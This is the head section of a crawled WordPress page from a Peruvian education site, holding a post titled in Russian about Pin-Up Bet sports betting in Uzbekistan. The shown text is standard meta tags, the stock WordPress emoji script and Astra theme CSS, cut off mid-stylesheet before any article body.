

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecsel.edu.pe/2022/06/11/pin-up-bet-stavki-na-sport-v-uzbekistane-5/
body_size: 43874
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Pin-Up Bet ставки на спорт в Узбекистане &#8211; TECSEL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed" href="https://tecsel.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed de los comentarios" href="https://tecsel.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Comentario Pin-Up Bet ставки на спорт в Узбекистане del feed" href="https://tecsel.edu.pe/2022/06/11/pin-up-bet-stavki-na-sport-v-uzbekistane-5/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecsel.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://tecsel.edu.pe/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.3' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin 